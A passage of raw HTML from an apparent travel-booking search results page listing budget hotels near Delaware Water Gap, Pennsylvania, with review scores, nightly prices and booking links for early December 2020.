uitk-flex-grow-1"><div class="uitk-gallery-carousel"><h4 class="is-visually-hidden">Photo gallery</h4><div class="uitk-gallery-carousel-items  ratio-16-9"><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-prev" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"><img alt="Room" class="uitk-image-media" src=""></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-current" aria-hidden="false"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"><img alt="Featured Image" class="uitk-image-media" src="[data-uri]"></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-next" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"><img alt="Exterior" class="uitk-image-media" src=""></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-queued" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"><img alt="Indoor/Outdoor Pool" class="uitk-image-media" src=""></div></figure></div><div class="uitk-scrim uitk-gallery-carousel-scrim fade-bottom"></div></div><button theme="transparent-btn" type="button" class="uitk-button uitk-button-small uitk-gallery-carousel-button-prev uitk-button-paging-transparent"><svg aria-labelledby="prev-button-property-listing-23831781-image-carousel-title" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-button-icon uitk-icon-medium"><title id="prev-button-property-listing-23831781-image-carousel-title">Show previous image</title><svg><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12l4.58-4.59z"></path></svg></svg></button><button theme="transparent-btn" type="button" class="uitk-button uitk-button-small uitk-gallery-carousel-button-next uitk-button-paging-transparent"><svg aria-labelledby="next-button-property-listing-23831781-image-carousel-title" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-button-icon uitk-icon-medium"><title id="next-button-property-listing-23831781-image-carousel-title">Show next image</title><svg><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6-6-6z"></path></svg></svg></button></div></span><div class="uitk-layout-position uitk-layout-position-top-zero uitk-layout-position-right-zero uitk-layout-position-zindex-layer3 uitk-layout-position-absolute"> <div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-favorite-switch"><input type="checkbox" id="listing-gallery-favorite-23831781" name="listing-gallery-favorite-23831781" class="uitk-flex-item uitk-flex-shrink-0 is-visually-hidden" value=""><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-favorite-switch-label uitk-switch-label" for="listing-gallery-favorite-23831781"><div class="uitk-favorite-switch-control"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-fill uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12 21l-8.44-8.69a5.55 5.55 0 010-7.72C4.53 3.59 5.9 3 7.28 3c1.4 0 2.75.59 3.72 1.59l1 1.02 1-1.02c.97-1 2.32-1.59 3.72-1.59 1.4 0 2.75.59 3.72 1.59a5.55 5.55 0 010 7.72L12 21z" clip-rule="evenodd"></path></svg></svg><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-border uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12.18 4.67l-.18.18-.18-.18a5.84 5.84 0 00-8.13 0 5.73 5.73 0 000 8.08L12 21l8.3-8.25a5.73 5.73 0 000-8.08 5.84 5.84 0 00-8.12 0zm6.7 6.7L12 18.22l-6.88-6.83a3.78 3.78 0 010-5.34 3.78 3.78 0 015.27 0L12 7.64l1.6-1.6a3.78 3.78 0 015.28 0 3.78 3.78 0 010 5.34z" clip-rule="evenodd"></path></svg></svg></div><span class="is-visually-hidden">Save Rodeway Inn &amp; Suites Stroudsburg - Poconos to your lists</span></label></div></div> </div></section><div class="uitk-card-content uitk-grid uitk-cell all-y-padding-three all-x-padding-three listing-content"><div class="uitk-grid all-cell-fill all-cell-align-top"><h3 class="truncate-lines-2 all-b-padding-half pwa-theme--grey-900 uitk-type-heading-500" data-stid="content-hotel-title" aria-hidden="true">Rodeway Inn &amp; Suites Stroudsburg - Poconos</h3><div class="uitk-grid all-cell-fill"><div class="uitk-cell all-cell-2-3 uitk-type-300"><div class="overflow-wrap uitk-spacing uitk-spacing-padding-blockend-two uitk-text-secondary-theme" data-test-id="content-hotel-neighborhood">Delaware Water Gap</div></div></div></div><div class="uitk-cell all-cell-align-bottom"><div class="uitk-grid"><div class="uitk-cell all-cell-fill all-cell-align-bottom"><div class="listing__messaging uitk-grid uitk-type-300" data-stid="content-hotel-primary-messaging"><div class="uitk-cell pwa-theme--grey-700 pwa-theme--success">Free Cancellation</div><div class="uitk-cell pwa-theme--grey-700 pwa-theme--success">Reserve now, pay later</div></div><div class="listing__reviews all-t-margin-two" data-stid="search-results-reviews"><div data-stid="content-hotel-review-info"><span data-stid="localized-subtitle-visual-label" aria-hidden="true"><span class="uitk-type-300 uitk-type-bold all-r-padding-one" data-stid="content-hotel-reviews-rating">3.4<!-- -->/5</span><span class="pwa-theme--grey-700" data-stid="content-hotel-reviews-total">(<!-- -->175 reviews<!-- -->)</span></span></div></div></div><div class="uitk-cell all-cell-shrink all-x-gutter-two all-cell-align-bottom uitk-type-right"><div class="uitk-cell all-x-gutter-two uitk-type-right all-cell-shrink"><span class="uitk-badge uitk-badge-large uitk-badge-deal-generic uitk-badge-has-text"><span class="uitk-badge-text">We have 6 left at</span></span> <div data-stid="content-hotel-price" class="price listing__price all-t-padding-half"><div class="uitk-grid all-grid-align-middle all-grid-align-end"><span class="uitk-cell loyalty-display-price all-cell-shrink" data-stid="content-hotel-display-price"><span class="is-visually-hidden">Price is $79</span><span class="uitk-cell loyalty-display-price all-cell-shrink" data-stid="content-hotel-lead-price" aria-hidden="true">$79</span></span></div><div class="all-t-padding-one" data-stid="price-messages"><div class="pwa-theme--grey-700 uitk-type-100 uitk-type-regular">per night</div></div><div class="uitk-cell pwa-theme--grey-700 uitk-type-100 uitk-type-bold" data-stid="supporting-messages-0">$89 total</div><div class="uitk-cell pwa-theme--grey-700 uitk-type-100 " data-stid="supporting-messages-1">Includes taxes &amp; fees</div></div></div></div></div></div><a rel="noopener noreferrer" class="listing__link uitk-card-link" data-stid="open-hotel-information" target="_blank" href="#Delaware-Water-Gap-Hotels-Rodeway-Inn-Suites-Stroudsburg-Poconos.h23831781.Hotel-Information?chkin=2020-12-04&amp;chkout=2020-12-05&amp;x_pwa=1&amp;rfrr=HSR&amp;pwa_ts=1605897804922&amp;referrerUrl=aHR0cHM6Ly93d3cudHJhdmVsb2NpdHkuY29tL0hvdGVsLVNlYXJjaA%3D%3D&amp;useRewards=false&amp;rm1=a2&amp;regionId=56109&amp;destination=Delaware+Water+Gap%2C+Pennsylvania%2C+United+States+of+America&amp;destType=MARKET&amp;sort=RECOMMENDED&amp;top_dp=79&amp;top_cur=USD&amp;semdtl=&amp;selectedRoomType=221415414&amp;selectedRatePlan=296051788"><span class="is-visually-hidden">More information about Rodeway Inn &amp; Suites Stroudsburg - Poconos, Opens in a new window</span></a></div></div></li><li class="uitk-spacing listing uitk-spacing-margin-blockstart-three" data-stid="property-listing" tabindex="-1"><h3 class="is-visually-hidden">Days Inn by Wyndham East Stroudsburg</h3><div class="uitk-card uitk-grid imagelayout-left-fullbleed"><section class="uitk-cell uitk-card-media"><span class="uitk-flex-item uitk-flex-grow-1"><div class="uitk-gallery-carousel"><h4 class="is-visually-hidden">Photo gallery</h4><div class="uitk-gallery-carousel-items  ratio-16-9"><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-prev" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-current" aria-hidden="false"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"><img alt="Featured Image" class="uitk-image-media" src="[data-uri]"></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-next" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-queued" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"></div></figure></div><div class="uitk-scrim uitk-gallery-carousel-scrim fade-bottom"></div></div><button theme="transparent-btn" type="button" class="uitk-button uitk-button-small uitk-gallery-carousel-button-prev uitk-button-paging-transparent"><svg aria-labelledby="prev-button-property-listing-1001459-image-carousel-title" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-button-icon uitk-icon-medium"><title id="prev-button-property-listing-1001459-image-carousel-title">Show previous image</title><svg><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12l4.58-4.59z"></path></svg></svg></button><button theme="transparent-btn" type="button" class="uitk-button uitk-button-small uitk-gallery-carousel-button-next uitk-button-paging-transparent"><svg aria-labelledby="next-button-property-listing-1001459-image-carousel-title" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-button-icon uitk-icon-medium"><title id="next-button-property-listing-1001459-image-carousel-title">Show next image</title><svg><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6-6-6z"></path></svg></svg></button></div></span><div class="uitk-layout-position uitk-layout-position-top-zero uitk-layout-position-right-zero uitk-layout-position-zindex-layer3 uitk-layout-position-absolute"> <div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-favorite-switch"><input type="checkbox" id="listing-gallery-favorite-1001459" name="listing-gallery-favorite-1001459" class="uitk-flex-item uitk-flex-shrink-0 is-visually-hidden" value=""><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-favorite-switch-label uitk-switch-label" for="listing-gallery-favorite-1001459"><div class="uitk-favorite-switch-control"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-fill uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12 21l-8.44-8.69a5.55 5.55 0 010-7.72C4.53 3.59 5.9 3 7.28 3c1.4 0 2.75.59 3.72 1.59l1 1.02 1-1.02c.97-1 2.32-1.59 3.72-1.59 1.4 0 2.75.59 3.72 1.59a5.55 5.55 0 010 7.72L12 21z" clip-rule="evenodd"></path></svg></svg><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-border uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12.18 4.67l-.18.18-.18-.18a5.84 5.84 0 00-8.13 0 5.73 5.73 0 000 8.08L12 21l8.3-8.25a5.73 5.73 0 000-8.08 5.84 5.84 0 00-8.12 0zm6.7 6.7L12 18.22l-6.88-6.83a3.78 3.78 0 010-5.34 3.78 3.78 0 015.27 0L12 7.64l1.6-1.6a3.78 3.78 0 015.28 0 3.78 3.78 0 010 5.34z" clip-rule="evenodd"></path></svg></svg></div><span class="is-visually-hidden">Save Days Inn by Wyndham East Stroudsburg to your lists</span></label></div></div> </div></section><div class="uitk-card-content uitk-grid uitk-cell all-y-padding-three all-x-padding-three listing-content"><div class="uitk-grid all-cell-fill all-cell-align-top"><h3 class="truncate-lines-2 all-b-padding-half pwa-theme--grey-900 uitk-type-heading-500" data-stid="content-hotel-title" aria-hidden="true">Days Inn by Wyndham East Stroudsburg</h3><div class="uitk-grid all-cell-fill"><div class="uitk-cell all-cell-2-3 uitk-type-300"><div class="overflow-wrap uitk-spacing uitk-spacing-padding-blockend-two uitk-text-secondary-theme" data-test-id="content-hotel-neighborhood">Minisink Hills, 1.99 mi from Delaware Water Gap</div></div></div></div><div class="uitk-cell all-cell-align-bottom"><div class="uitk-grid"><div class="uitk-cell all-cell-fill all-cell-align-bottom"><div class="listing__reviews all-t-margin-two" data-stid="search-results-reviews"><div data-stid="content-hotel-review-info"><span data-stid="localized-subtitle-visual-label" aria-hidden="true"><span class="uitk-type-300 uitk-type-bold all-r-padding-one" data-stid="content-hotel-reviews-rating">2.8<!-- -->/5</span><span class="pwa-theme--grey-700" data-stid="content-hotel-reviews-total">(<!-- -->998 reviews<!-- -->)</span></span></div></div></div><div class="uitk-cell all-cell-shrink all-x-gutter-two all-cell-align-bottom uitk-type-right"><div class="uitk-cell all-x-gutter-two uitk-type-right all-cell-shrink"> <div data-stid="content-hotel-price" class="price listing__price all-t-padding-half"><div class="uitk-grid all-grid-align-middle all-grid-align-end"><span class="uitk-cell loyalty-display-price all-cell-shrink" data-stid="content-hotel-display-price"><span class="is-visually-hidden">Price is $76</span><span class="uitk-cell loyalty-display-price all-cell-shrink" data-stid="content-hotel-lead-price" aria-hidden="true">$76</span></span></div><div class="all-t-padding-one" data-stid="price-messages"><div class="pwa-theme--grey-700 uitk-type-100 uitk-type-regular">per night</div></div><div class="uitk-cell pwa-theme--grey-700 uitk-type-100 uitk-type-bold" data-stid="supporting-messages-0">$83 total</div><div class="uitk-cell pwa-theme--grey-700 uitk-type-100 " data-stid="supporting-messages-1">Includes taxes &amp; fees</div></div></div></div></div></div><a rel="noopener noreferrer" class="listing__link uitk-card-link" data-stid="open-hotel-information" target="_blank" href="#East-Stroudsburg-Hotels-Days-Inn-By-Wyndham-East-Stroudsburg.h1001459.Hotel-Information?chkin=2020-12-04&amp;chkout=2020-12-05&amp;x_pwa=1&amp;rfrr=HSR&amp;pwa_ts=1605897804925&amp;referrerUrl=aHR0cHM6Ly93d3cudHJhdmVsb2NpdHkuY29tL0hvdGVsLVNlYXJjaA%3D%3D&amp;useRewards=false&amp;rm1=a2&amp;regionId=56109&amp;destination=Delaware+Water+Gap%2C+Pennsylvania%2C+United+States+of+America&amp;destType=MARKET&amp;sort=RECOMMENDED&amp;top_dp=76&amp;top_cur=USD&amp;semdtl=&amp;selectedRoomType=343546&amp;selectedRatePlan=1080900"><span class="is-visually-hidden">More information about Days Inn by Wyndham East Stroudsburg, Opens in a new window</span></a></div></div></li><li class="uitk-spacing listing uitk-spacing-margin-blockstart-three" aria-live="polite" data-stid="messaging-card"><div class="uitk-messaging-card uitk-flex"><div class="uitk-card-content uitk-grid uitk-cell"><img class="uitk-mark messaging-card__title-icon all-l-margin-three all-cell-align-middle uitk-mark-mlarge" alt="You could save 10% or more right now" src="data:image/svg+xml;filename=mod_tvly.svg,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cpath%20d%3D%22M12%2024c6.628%200%2012-5.372%2012-12%200-6.627-5.372-12-12-12C5.373%200%200%205.373%200%2012c0%206.628%205.373%2012%2012%2012z%22%20fill%3D%22%23003E74%22/%3E%3Cpath%20d%3D%22M6.455%2014.39c.113-.056.244-.056.358-.114-.188-.21-.396-.403-.546-.652-.057-.078-.02-.096.019-.116.037%200%20.018-.076.037-.116.075-.02.075-.114.113-.172%200-.02%200-.078.02-.096.018-.02.055-.04.093%200%20.15.192.32.308.49.44.207.156.433.27.602.462.02%200%20.075.04.075%200%20.02-.192.094-.384.17-.538.02-.056.038-.134.076-.192.056-.114.188-.192.282-.268.17-.096.357%200%20.489-.154.037-.039.113%200%20.151%200%20.113.058.264.02.357.116-.15.345-.15.71-.263%201.075-.02.077-.056.193-.02.23.17.057.605-.019.622-.038.226%200%20.434%200%20.66.058.169.037.282.115.432.25.246.191.246.538.208.845%200%20.02-.114.134-.151.114-.019%200-.019-.076-.038-.096-.094.078-.263.25-.32.25-.02%200-.131-.115-.188-.154-.188-.134-.415-.096-.621-.076-.245.02-.49-.02-.735.096.095.172.246.268.396.403.226.23.451.403.678.634.15.173.301.288.395.48-.056.039%200%20.057-.037.096-.038.02-.038-.058-.076-.058-.037%200-.056.058-.056.097.019.02-.038.134-.075.134a.376.376%200%2001-.15.077c-.02%200-.134-.058-.134-.039.038.059.076.135.057.154-.094-.02-.15-.02-.207-.096-.301-.269-.584-.557-.904-.845-.113-.115-.188-.269-.338-.384-.226.537-.377.921-.603%201.46-.057.096-.076.345-.132.365-.038.02-.168-.174-.245-.327%200-.327.038-.442.057-.787v-.058c.02-.441.15-.826.131-1.287%200-.039-.056-.058-.112-.058-.565-.057-1.111-.134-1.675-.21-.133-.02-.265-.02-.397-.077a.316.316%200%2000-.112-.06c-.02-.018-.02-.018-.038-.018.226-.23.414-.48.735-.614.15%200%20.376-.096.47-.134v-.001zm5.253%203.113c-.038-.02-.019-.058-.019-.058.038-.057.113-.057.15-.057.151-.04.321%200%20.472-.04.037-.018.056-.056.075-.056.113-.058.226-.077.357-.116.038-.02.113-.057.076-.115-.132-.153-.264-.288-.339-.46-.037-.097-.113-.173-.113-.27%200-.077.094-.096.17-.057.338.192.564.48.81.787.037.057.094-.077.112-.134.113-.25.188-.539.32-.787.038-.078.094-.174.17-.193.112-.039.188-.115.283-.173.075-.038.131%200%20.206-.038.038-.02.113.058.17.04.094-.06.169-.02.263%200%20.056.036.075.094.056.152-.094.23-.131.46-.282.692-.113.172-.188.345-.32.519%200%20.018-.02.057.02.057.075.02.169%200%20.225.039.226.076.453.057.697.095.113.04.113.212.226.308.056.039-.038.095-.113.115-.17.057-.339-.02-.509.038-.282.058-.564%200-.828.115.095.096.189.173.264.27l.226.345c.075.134.112.25.15.384.038.058.02.154.02.23-.039-.02-.039-.076-.058-.096-.037%200-.056.058-.112.058-.038-.02-.057-.059-.076-.077a.565.565%200%2001-.131-.23c-.113-.25-.32-.404-.51-.557-.187.403-.32.806-.583%201.19-.018.04-.056.04-.112.04-.02-.02-.038.037-.057.037-.02-.038-.038-.038-.057-.057-.075-.059-.188-.135-.207-.231-.038-.096-.075-.172-.075-.268%200-.02-.038-.058-.038-.058.038-.058.038-.154.056-.192.038-.058.113-.116.113-.173.076-.192.208-.346.246-.539-.359-.056-.735-.037-1.092-.172-.075-.038-.17-.057-.246-.115-.037-.135-.018-.173-.056-.192zm.434-5.973c.112-.288.3-.46.32-.788-.602-.346-1.318-.134-1.77-.94-.114-.174%200-.98.057-1.076.131-.288.395-.288.64-.096.019-.02.207.038.245.057.244-.038.508.059.772.115.337.04.62.173.94.135a.323.323%200%2000.057-.192c-.075-.48-.188-.903-.301-1.401-.056-.116-.038-.27-.075-.385-.02-.288-.208-.73-.038-.865.019-.02.056.058.075.04.057-.04.076-.117.132-.097.584.403%201.073%201.019%201.6%201.613.17.173.208-.288.34-.442.037-.077%200-.25.037-.307.132-.25.15-.557.263-.788.208-.288.321-.729.622-.844.207-.058.433.02.62.23.038.02.133%200%20.189.058.208.192.376.44.604.672.074.096.112.27.074.345-.056.327-.338.346-.508.577-.32.537-.66%201.075-.98%201.613-.037.077-.13.25-.055.326.451.461.846.94%201.355%201.306.32.212.66.192.94.48.209.25.359.52.453.846-1.148.748-2.447-.48-3.671-.46-.094.018-.075.152-.075.21.056.538.15%201.056.207%201.575.018.365.208.73.263%201.075.02.136.132.48-.038.46-.188%200-.451-.056-.584-.364-.18-.413-.336-.836-.47-1.267-.019-.135-.075-.25-.019-.365.02-.212-.113-.404-.17-.557-.037-.077-.112.039-.168.077-.17.23-.339.44-.49.71-.243.36-.582.646-.98.826-.282.116-.695.174-.884-.268.094-.02.169-.23.113-.288-.433-.672.168-1.076.358-1.556z%22%20fill%3D%22%23fff%22/%3E%3C/svg%3E"><div class="uitk-cell all-cell-1-2 all-cell-fill all-cell-align-middle all-y-padding-three all-x-padding-three"><h3 class="uitk-type-heading-300">You could save 10% or more right now</h3><div class="messaging-card__subtitle uitk-type-300">Unlock Member Discounts and save on thousands of properties, all backed by our Price Match Guarantee.</div><div class="all-t-padding-two uitk-type-300"><a href="#user/createaccount?uurl=e3id%3Dredr%26rurl%3D%2FHotel-Search%3FregionId%3D56109%26destination%3DDelaware%2BWater%2BGap%252C%2BPennsylvania%252C%2BUnited%2BStates%2Bof%2BAmerica%26startDate%3D2020-12-04%26endDate%3D2020-12-05%26adults%3D2%26children%3D%26sort%3DRECOMMENDED%26semdtl%3D&amp;fromheader=true" to="#user/createaccount?uurl=e3id%3Dredr%26rurl%3D%2FHotel-Search%3FregionId%3D56109%26destination%3DDelaware%2BWater%2BGap%252C%2BPennsylvania%252C%2BUnited%2BStates%2Bof%2BAmerica%26startDate%3D2020-12-04%26endDate%3D2020-12-05%26adults%3D2%26children%3D%26sort%3DRECOMMENDED%26semdtl%3D&amp;fromheader=true" class="all-r-margin-six">Sign up, it's free</a><a href="#user/signin?uurl=e3id%3Dredr%26rurl%3D%2FHotel-Search%3FregionId%3D56109%26destination%3DDelaware%2BWater%2BGap%252C%2BPennsylvania%252C%2BUnited%2BStates%2Bof%2BAmerica%26startDate%3D2020-12-04%26endDate%3D2020-12-05%26adults%3D2%26children%3D%26sort%3DRECOMMENDED%26semdtl%3D" to="#user/signin?uurl=e3id%3Dredr%26rurl%3D%2FHotel-Search%3FregionId%3D56109%26destination%3DDelaware%2BWater%2BGap%252C%2BPennsylvania%252C%2BUnited%2BStates%2Bof%2BAmerica%26startDate%3D2020-12-04%26endDate%3D2020-12-05%26adults%3D2%26children%3D%26sort%3DRECOMMENDED%26semdtl%3D">Sign in</a></div></div></div></div></li><li class="uitk-spacing listing uitk-spacing-margin-blockstart-three" data-stid="property-listing" tabindex="-1"><h3 class="is-visually-hidden">Super 8 by Wyndham Stroudsburg</h3><div class="uitk-card uitk-grid imagelayout-left-fullbleed"><section class="uitk-cell uitk-card-media"><span class="uitk-flex-item uitk-flex-grow-1"><span class="uitk-flex-item uitk-flex-grow-1"><div class="uitk-gallery-carousel"><h4 class="is-visually-hidden">Photo gallery</h4><div class="uitk-gallery-carousel-items  ratio-16-9"><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-prev" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-current" aria-hidden="false"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"><img alt="Featured Image" class="uitk-image-media" src="[data-uri]"></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-next" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-queued" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"></div></figure></div><div class="uitk-scrim uitk-gallery-carousel-scrim fade-bottom"></div></div><button theme="transparent-btn" type="button" class="uitk-button uitk-button-small uitk-gallery-carousel-button-prev uitk-button-paging-transparent"><svg aria-labelledby="prev-button-property-listing-892766-image-carousel-title" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-button-icon uitk-icon-medium"><title id="prev-button-property-listing-892766-image-carousel-title">Show previous image</title><svg><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12l4.58-4.59z"></path></svg></svg></button><button theme="transparent-btn" type="button" class="uitk-button uitk-button-small uitk-gallery-carousel-button-next uitk-button-paging-transparent"><svg aria-labelledby="next-button-property-listing-892766-image-carousel-title" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-button-icon uitk-icon-medium"><title id="next-button-property-listing-892766-image-carousel-title">Show next image</title><svg><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6-6-6z"></path></svg></svg></button></div></span><div class="uitk-layout-position uitk-layout-position-top-zero uitk-layout-position-right-zero uitk-layout-position-zindex-layer3 uitk-layout-position-absolute"> <div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-favorite-switch"><input id="listing-gallery-favorite-892766" type="checkbox" name="listing-gallery-favorite-892766" class="uitk-flex-item uitk-flex-shrink-0 is-visually-hidden" value=""><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-favorite-switch-label uitk-switch-label" for="listing-gallery-favorite-892766"><div class="uitk-favorite-switch-control"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-fill uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12 21l-8.44-8.69a5.55 5.55 0 010-7.72C4.53 3.59 5.9 3 7.28 3c1.4 0 2.75.59 3.72 1.59l1 1.02 1-1.02c.97-1 2.32-1.59 3.72-1.59 1.4 0 2.75.59 3.72 1.59a5.55 5.55 0 010 7.72L12 21z" clip-rule="evenodd"></path></svg></svg><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-border uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12.18 4.67l-.18.18-.18-.18a5.84 5.84 0 00-8.13 0 5.73 5.73 0 000 8.08L12 21l8.3-8.25a5.73 5.73 0 000-8.08 5.84 5.84 0 00-8.12 0zm6.7 6.7L12 18.22l-6.88-6.83a3.78 3.78 0 010-5.34 3.78 3.78 0 015.27 0L12 7.64l1.6-1.6a3.78 3.78 0 015.28 0 3.78 3.78 0 010 5.34z" clip-rule="evenodd"></path></svg></svg></div><span class="is-visually-hidden">Save Super 8 by Wyndham Stroudsburg to your lists</span></label></div></div> </div></span></section><div class="uitk-card-content uitk-grid uitk-cell all-y-padding-three all-x-padding-three listing-content"><div class="uitk-grid all-cell-fill all-cell-align-top"><h3 class="truncate-lines-2 all-b-padding-half pwa-theme--grey-900 uitk-type-heading-500" data-stid="content-hotel-title" aria-hidden="true">Super 8 by Wyndham Stroudsburg</h3><div class="uitk-grid all-cell-fill"><div class="uitk-cell all-cell-2-3 uitk-type-300"><div class="overflow-wrap uitk-spacing uitk-spacing-padding-blockend-two uitk-text-secondary-theme" data-test-id="content-hotel-neighborhood">East Stroudsburg, 2.05 mi from Delaware Water Gap</div></div></div></div><div class="uitk-cell all-cell-align-bottom"><div class="uitk-grid"><div class="uitk-cell all-cell-fill all-cell-align-bottom"><div class="listing__reviews all-t-margin-two" data-stid="search-results-reviews"><div data-stid="content-hotel-review-info"><span data-stid="localized-subtitle-visual-label" aria-hidden="true"><span class="uitk-type-300 uitk-type-bold all-r-padding-one" data-stid="content-hotel-reviews-rating">3.8<!-- -->/5</span><span class="uitk-type-300 pwa-theme--grey-700 all-r-padding-one" data-stid="content-hotel-reviews-superlative">Good</span><span class="pwa-theme--grey-700" data-stid="content-hotel-reviews-total">(<!-- -->803 reviews<!-- -->)</span></span><span data-stid="localized-subtitle-a11y-label" class="is-visually-hidden">3.8 out of 5 Good (803 reviews)</span></div></div></div><div class="uitk-cell all-cell-shrink all-x-gutter-two all-cell-align-bottom uitk-type-right"><div class="uitk-cell all-x-gutter-two uitk-type-right all-cell-shrink"> <div data-stid="content-hotel-price" class="price listing__price all-t-padding-half"><div class="uitk-grid all-grid-align-middle all-grid-align-end"><span class="uitk-cell loyalty-display-price all-cell-shrink" data-stid="content-hotel-display-price"><span class="is-visually-hidden">Price is $72</span><span class="uitk-cell loyalty-display-price all-cell-shrink" data-stid="content-hotel-lead-price" aria-hidden="true">$72</span></span></div><div class="all-t-padding-one" data-stid="price-messages"><div class="pwa-theme--grey-700 uitk-type-100 uitk-type-regular">per night</div></div><div class="uitk-cell pwa-theme--grey-700 uitk-type-100 uitk-type-bold" data-stid="supporting-messages-0">$78 total</div><div class="uitk-cell pwa-theme--grey-700 uitk-type-100 " data-stid="supporting-messages-1">Includes taxes &amp; fees</div></div></div></div></div></div><a rel="noopener noreferrer" class="listing__link uitk-card-link" data-stid="open-hotel-information" target="_blank" href="#East-Stroudsburg-Hotels-Super-8-By-Wyndham-Stroudsburg.h892766.Hotel-Information?chkin=2020-12-04&amp;chkout=2020-12-05&amp;x_pwa=1&amp;rfrr=HSR&amp;pwa_ts=1605897804936&amp;referrerUrl=aHR0cHM6Ly93d3cudHJhdmVsb2NpdHkuY29tL0hvdGVsLVNlYXJjaA%3D%3D&amp;useRewards=false&amp;rm1=a2&amp;regionId=56109&amp;destination=Delaware+Water+Gap%2C+Pennsylvania%2C+United+States+of+America&amp;destType=MARKET&amp;sort=RECOMMENDED&amp;top_dp=72&amp;top_cur=USD&amp;semdtl=&amp;selectedRoomType=200085673&amp;selectedRatePlan=200498870"><span class="is-visually-hidden">More information about Super 8 by Wyndham Stroudsburg, Opens in a new window</span></a></div></div></li><li class="uitk-spacing listing uitk-spacing-margin-blockstart-three" data-stid="property-listing" tabindex="-1"></li><li class="uitk-spacing listing uitk-spacing-margin-blockstart-three" data-stid="property-listing" tabindex="-1"><h3 class="is-visually-hidden">Festivals, Cozy Restaurants, Antique Shops and 